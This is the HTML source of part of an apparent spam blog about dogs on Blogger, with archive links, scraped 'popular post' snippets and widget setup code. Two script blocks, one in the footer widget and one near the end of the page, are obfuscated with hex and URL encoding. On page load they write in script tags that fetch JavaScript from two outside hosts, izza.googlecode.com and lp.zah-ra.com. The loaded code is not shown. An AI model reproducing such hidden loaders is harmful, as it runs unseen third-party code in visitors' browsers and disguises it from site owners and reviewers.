<li><a href='http://cutlemnow.blogspot.com/2011/05/gun-dog-supply.html'>Gun Dog Supply</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-tags.html'>Designer Dog Tags</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/cheap-dogs-for-sale.html'>Cheap Dogs For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-clothes-cheap.html'>Dog Clothes Cheap</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-training-supplies.html'>Dog Training Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-about-dog-breeds.html'>All About Dog Breeds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/big-dog-clothing.html'>Big Dog Clothing</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dogs-for-free.html'>Dogs For Free</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/05/list-of-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3SU5n-8qKAZOq79PWXHJ9V5Db2iKQzNgQ2rsv7L9dhlRpYdpqRTz9Wrnd2kQ1rrBsS0bzvBu3Fmr8zmT0URh9Ph0kWCV-bwXWcCt2qYOCMbic2s1ypFOSb9nS=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/05/list-of-dogs.html'>List Of Dogs</a></div>
<div class='item-snippet'>&#8730; Description and List of Popular Designer Dog Breeds If you have been following the latest trends and changes in dog breeding you may have ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2011/11/dog-eating-poop.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6nRjgQ9UHAXHSuZdFAMfHXXGXBneA7-4wInqgW73GCJfswpmS8xlMou1s7w4Jm4Zrfx9sDkXgi4O1wPj0NU1HtDE638j6vAUFFyFH3v377M2yEdXGdRs2qsL1=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2011/11/dog-eating-poop.html'>Dog Eating Poop</a></div>
<div class='item-snippet'>&#8730; Why Do Dogs Eat Poop - Discover The Shocking Facts Dog owners have always wondered why dogs eat poop. The activity is highly disgusting an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/05/pomeranian-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCk6gfsW7PO1n-imMG6PQka_3rdleU2yUcQVzU1_D7izY635DW0AXmTD_riU38FT_RdQrnx8sn_xxE2yDsFHU8MF9n0HsKvF_GS_tZwKH3h0wUJsNvjquoa6syLbxuWzXgf3NIZavXAw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/05/pomeranian-dogs.html'>Pomeranian Dogs</a></div>
<div class='item-snippet'>&#8730; Pomeranian Puppy - Pomeranian Dog Breed - Types Of Dogs Pomeranian Puppy. The Pomeranian dog breed can be very lively and affectionate. Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2011/11/dog-classifieds.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suvUavQNZi1o4SRNU4EuHRmIyESCsG-bsB9xLe_NnZMUWf9TM-L_ycWnmn2vby_zQMiYAue7ntGLCCqUq001gVWRqQ73iK8HRc8EsUiTOQ6XiHurOP2Iw-4UY2EP2Ov0TchHWJ8Vo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2011/11/dog-classifieds.html'>Dog Classifieds</a></div>
<div class='item-snippet'>&#8730; Dogs Dogs, pups, and related gear. ... For Sale: Awesome AKC Rottweiler Pups Asking Price: 900.00 PWC-0001380 in Puppies for Sale Classifi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/02/guide-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqYW4TkKaFXvBmF3TbJdoES0ny8n-oZJvVxCb547h-2PmZlYYIeIMU_Ml059CmqMl7cQ0qqisWQ2jpmuyM-Hy8lwTzRbB06uWLKRi31KBT9WEuDT44I6s=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/02/guide-dogs.html'>Guide Dogs</a></div>
<div class='item-snippet'>&#8730; Guide Dogs Australia Index to Australian Guide Dog Organisations ... Welcome to Guide Dogs Australia . Guide Dogs Australia is a brand tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2011/07/dog-carrier-bags.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2TBC94iE1rjEIMGZI5nF7DVNhE86uPrm1Evuw1pIcYCi-_KlTeGpLNrBFelWURfXPAxw3q5CNL0yX9keXTcgLzCvJ1ojARTzYXSspQplI6z_o7jI2vSALjz_mpA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2011/07/dog-carrier-bags.html'>Dog Carrier Bags</a></div>
<div class='item-snippet'>&#8730; Dog Carriers, Dog Backpacks, Puppy Carrier, Puppy Sling and Dog ... The best dog Bike Bag we have seen. The Front-Box bicycle dog carrier ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/02/bandanas-for-dogs.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNH1wLpKBRVp3Gp8OmBSjvhGyV4aD77TzwXWmfe95JGpfP2QuyRWaI9RVteXRTdzYZtZ7zBKBQK8-9G7faup5OGI9gqdJkUyFdq1145oL3GCcyovcaCIqZuvkUeWYnkJo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/02/bandanas-for-dogs.html'>Bandanas For Dogs</a></div>
<div class='item-snippet'>&#8730; WholesaleForEveryone: Pet Cartoon Dogs Checkered Bandana - Single Piece 22x22 Code: CMB22ANI000568S Price: 2.95 Quantity in Basket: none D...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/04/puppy-information.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ_K71nig5ryg5c6z9TeDagPcYyk_ezcCIrZ-BYcWfudBuiyfQdAiN6sdAmSb0wBJZ7miY2Ukbglc1ZoISPeix5WZ0yWsxgA3dhEwVkCeFdkhpByTB9Vge4gM8zueo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/04/puppy-information.html'>Puppy Information</a></div>
<div class='item-snippet'>&#8730; Puppies: Owning a Puppy, Puppy Training, Puppy Care, Obedience ... Learn all about choosing a puppy, puppy training, house training a dog,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/04/find-puppy.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thQPSwU2E6cnuJSALRUTQ7uA-MHu6NNoQm5dzCY2uO7YLaXkp06CgR998KR2X8iiNrFo9tJkXJApoEpCOxEbAcrBJSYa2-uHi5WtksVE58ZYueeuq8XKBDz7Dvdb8qFSs6fR7jne56=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/04/find-puppy.html'>Find A Puppy</a></div>
<div class='item-snippet'>&#8730; Finding a Leonberger Puppy - Leonberger Club of America Are you looking for a Leonberger Puppy? First and foremost, you want to make sure ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cutlemnow.blogspot.com/2012/04/dogs-and-puppies.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaN0tcdN-djxtgg6VFJtKQWnDesk8URsmYpKit5MuXnNs4rkBJGAVDAfCS1D4ogjMr247fTBUn14r-lUONr1Lnj-43V0ptucMYUBMhqJ_XBZ14EQZcrP_ze9I75SfenQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://cutlemnow.blogspot.com/2012/04/dogs-and-puppies.html'>Dogs And Puppies</a></div>
<div class='item-snippet'>&#8730; United Kingdom | Dogs and Puppies for Sale | Gumtree Find the perfect dogs and puppies for sale in United Kingdom with Gumtree. Dogs Dogs ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
<div id='bottom'>
<div class='bottom no-items section' id='left-bottom'>
</div>
<div class='bottom no-items section' id='center-bottom'></div>
<div class='bottom no-items section' id='right-bottom'></div>
<div id='upper-footer'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script language="javascript">
var _0xf6ab=["\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x33\x45\x76\x61\x72\x25\x32\x30\x77\x65\x6B\x25\x33\x44\x25\x32\x37\x2E\x62\x6C\x25\x32\x37\x25\x33\x42\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45\x25\x30\x41\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x32\x30\x73\x72\x63\x25\x33\x44\x25\x32\x32\x2F\x2F\x69\x7A\x7A\x61\x2E\x67\x6F\x6F\x67\x6C\x65\x63\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x66\x69\x6C\x65\x73\x2F\x30\x61\x2E\x6A\x73\x25\x32\x32\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0xf6ab[1]](unescape(_0xf6ab[0]));
</script>
</div>
<div class='clear'></div>
</div></div>
</div><!-- end upper-footer -->
<div class='blank' style='text-align: center; padding-bottom: 2px; padding-top: 20px'>
<small><a href='http://cutlemnow.blogspot.com/' title='Castlyen'>Castlyen</a> powered by <a href='http://www.blogger.com'>Blogger.com</a></small>
</div>
</div>
<!-- end content-wrapper -->
</div>
</div></div>
<!-- end outer-wrapper -->
<script language='javascript'>
var _0x4c6b=["\x25\x33\x43\x64\x69\x76\x25\x32\x30\x69\x64\x25\x33\x44\x25\x32\x32\x64\x62\x7A\x6F\x6E\x25\x32\x32\x25\x33\x45\x2E\x2E\x2E\x25\x33\x43\x2F\x64\x69\x76\x25\x33\x45\x25\x30\x41\x25\x33\x43\x73\x63\x72\x69\x70\x74\x25\x32\x30\x6C\x61\x6E\x67\x75\x61\x67\x65\x25\x33\x44\x25\x32\x32\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x25\x32\x32\x25\x32\x30\x73\x72\x63\x25\x33\x44\x25\x32\x32\x2F\x2F\x6C\x70\x2E\x7A\x61\x68\x2D\x72\x61\x2E\x63\x6F\x6D\x2F\x73\x2E\x70\x68\x70\x25\x32\x32\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0x4c6b[1]](unescape(_0x4c6b[0])); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6cTXdcG6-rH7cpsaoj7O6gKHR51w:1769348097453';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1429687571307598518','//cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html','1429687571307598518');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1429687571307598518', 'title': 'Castlyen', 'url': 'http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html', 'canonicalUrl': 'http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html', 'homepageUrl': 'http://cutlemnow.blogspot.com/', 'searchUrl': 'http://cutlemnow.blogspot.com/search', 'canonicalHomepageUrl': 'http://cutlemnow.blogspot.com/', 'blogspotFaviconUrl': 'http://cutlemnow.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8213436219517080767', 'postImageUrl': 'http://img.piczep.com/medium/3/baby%20dogs%20for%20sale_0.jpg', 'pageName': 'Baby Dogs For Sale', 'pageTitle': 'Castlyen: Baby Dogs For Sale'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Baby Dogs For Sale', 'description': '\u221a Teacup Yorkie, Baby Doll Face Yorkie Puppies For Sale, Teacup ... ... is a Teacup Yorkie Breeder.Courtash Yorkies has Baby Doll Face Teacu...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubeYD72KF8rdhJity6pazBoFJmW3tUMxO1yA26fht1f6XEqSOk_hiIhBoskAoyUXdHcRtIPC-zDvu_yhMFXqVUIbhAMEF_26tOOWH17oWlqYA-UjjNWc8eXsayUe-EqNw', 'url': 'http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8213436219517080767}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'ad-banner2', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-tabs', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-bottom', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-bottom', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>